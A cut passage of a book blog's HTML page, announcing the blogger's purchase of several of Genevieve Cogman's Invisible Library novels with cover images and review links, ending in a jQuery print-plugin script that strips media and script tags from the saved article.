src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThelostplot.jpg?resize=200%2C300&#038;ssl=1\" alt=\"\" width=\"200\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThelostplot.jpg?resize=200%2C300&amp;ssl=1 200w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverThelostplot.jpg?w=333&amp;ssl=1 333w\" sizes=\"auto, (max-width: 200px) 100vw, 200px\" \/><figcaption id=\"caption-attachment-2511\" class=\"wp-caption-text\">The Lost Plot by Genevieve Cogman<\/figcaption><\/figure>\n<figure id=\"attachment_2512\" aria-describedby=\"caption-attachment-2512\" style=\"width: 200px\" class=\"wp-caption alignleft\"><img data-recalc-dims=\"1\" loading=\"lazy\" decoding=\"async\" data-attachment-id=\"2512\" data-permalink=\"https:\/\/www.lunisea.com\/2018\/07\/new-to-the-stacks-genevieve-cogman\/covertheburningpage\/\" data-orig-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverTheBurningPage.jpg?fit=333%2C500&amp;ssl=1\" data-orig-size=\"333,500\" data-comments-opened=\"1\" data-image-meta=\"{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}\" data-image-title=\"\" data-image-description=\"\" data-image-caption=\"&lt;p&gt;The Burning Page by Genevieve Cogman&lt;\/p&gt;\n\" data-medium-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverTheBurningPage.jpg?fit=200%2C300&amp;ssl=1\" data-large-file=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverTheBurningPage.jpg?fit=333%2C500&amp;ssl=1\" class=\"size-medium wp-image-2512\" src=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverTheBurningPage.jpg?resize=200%2C300&#038;ssl=1\" alt=\"\" width=\"200\" height=\"300\" srcset=\"https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverTheBurningPage.jpg?resize=200%2C300&amp;ssl=1 200w, https:\/\/i0.wp.com\/www.lunisea.com\/wp-content\/uploads\/2018\/07\/CoverTheBurningPage.jpg?w=333&amp;ssl=1 333w\" sizes=\"auto, (max-width: 200px) 100vw, 200px\" \/><figcaption id=\"caption-attachment-2512\" class=\"wp-caption-text\">The Burning Page by Genevieve Cogman<\/figcaption><\/figure>\n<p>Some evil, evil book warbler insisted upon telling me about this series about an interdimensional library, librarian spies &#8230; and dragons! I was helpless in this warbler&#8217;s clutches. Good thing I had birthday money to spend.<\/p>\n<ul>\n<li><em>The Masked City<\/em> &#8211; <a href=\"https:\/\/www.lunisea.com\/2018\/10\/review-the-invisible-library\/\" target=\"_blank\" rel=\"noopener\">read<\/a><\/li>\n<li><em>The Burning Page<\/em> &#8211; <a href=\"https:\/\/www.lunisea.com\/2018\/10\/review-the-invisible-library\/\" target=\"_blank\" rel=\"noopener\">read<\/a><\/li>\n<li><em>The Lost Plot<\/em> &#8211; <a href=\"https:\/\/www.lunisea.com\/2018\/10\/review-the-invisible-library\/\" target=\"_blank\" rel=\"noopener\">read<\/a><\/li>\n<\/ul>\n<div class=\"sharedaddy sd-sharing-enabled\"><div class=\"robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing\"><h3 class=\"sd-title\">Share the Love!<\/h3><div class=\"sd-content\"><ul><li class=\"share-twitter\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-twitter-2509\"\n\t\t\t\tclass=\"share-twitter sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2018\/07\/new-to-the-stacks-genevieve-cogman\/?share=twitter\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-twitter-2509\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-twitter-2509\" hidden>Click to share on X (Opens in new window)<\/span>\n\t\t\t\t<span>X<\/span>\n\t\t\t<\/a><\/li><li class=\"share-email\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-email-2509\"\n\t\t\t\tclass=\"share-email sd-button share-icon\"\n\t\t\t\thref=\"mailto:?subject=%5BShared%20Post%5D%20New%20to%20the%20Stacks%3A%20%20Genevieve%20Cogman&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F07%2Fnew-to-the-stacks-genevieve-cogman%2F&#038;share=email\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-email-2509\"\n\t\t\t\tdata-email-share-error-title=\"Do you have email set up?\" data-email-share-error-text=\"If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself.\" data-email-share-nonce=\"bdb31355ec\" data-email-share-track-url=\"https:\/\/www.lunisea.com\/2018\/07\/new-to-the-stacks-genevieve-cogman\/?share=email\">\n\t\t\t\t<span id=\"sharing-email-2509\" hidden>Click to email a link to a friend (Opens in new window)<\/span>\n\t\t\t\t<span>Email<\/span>\n\t\t\t<\/a><\/li><li class=\"share-facebook\"><a rel=\"nofollow noopener noreferrer\"\n\t\t\t\tdata-shared=\"sharing-facebook-2509\"\n\t\t\t\tclass=\"share-facebook sd-button share-icon\"\n\t\t\t\thref=\"https:\/\/www.lunisea.com\/2018\/07\/new-to-the-stacks-genevieve-cogman\/?share=facebook\"\n\t\t\t\ttarget=\"_blank\"\n\t\t\t\taria-labelledby=\"sharing-facebook-2509\"\n\t\t\t\t>\n\t\t\t\t<span id=\"sharing-facebook-2509\" hidden>Click to share on Facebook (Opens in new window)<\/span>\n\t\t\t\t<span>Facebook<\/span>\n\t\t\t<\/a><\/li><li class=\"share-end\"><\/li><\/ul><\/div><\/div><\/div>" + '</div>');

    $.strRemove = function(theTarget, theString) {
        return $("<div/>").append(
            $(theTarget, theString).remove().end()
        ).html();
    };

    var articleStr = sessionStorage.getItem('h5ab-print-article');
    var removeArr = ['video','audio','script','iframe'];

    $.each(removeArr, function(index, value){
        var processedCode = $.strRemove(value, articleStr);
        articleStr = processedCode;
    });
    
    var fullPrintContent = articleStr;
    sessionStorage.setItem('h5ab-print-article', fullPrintContent);
    
});

</script></body>
</html>
